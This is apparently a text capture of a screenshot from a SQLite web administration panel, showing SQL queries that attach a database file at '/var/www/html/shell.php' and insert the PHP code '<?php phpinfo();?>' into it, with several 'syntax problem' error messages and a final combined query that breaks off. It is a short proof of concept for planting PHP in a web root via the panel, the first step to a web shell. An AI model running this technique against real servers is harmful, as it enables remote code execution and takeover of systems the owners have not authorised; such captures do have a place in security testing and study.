 Structure SQL Export Import Vacuum Rename Database Delete Database
There is a problem with the syntax of your query (Query was not executed)
ATTACH DATABASE '/var/www/html/shell.php' AS test
There is a problem with the syntax of your query (Query was not executed)
create TABLE test.exp (dataz text)
There is a problem with the syntax of your query (Query was not executed)
insert INTO test.exp (dataz) VALUES ('<?php phpinfo();?>')
Run SQL query/queries on database '/usr/databases/test_users'
ATTACH DATABASE '/var/www/html/shell.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (d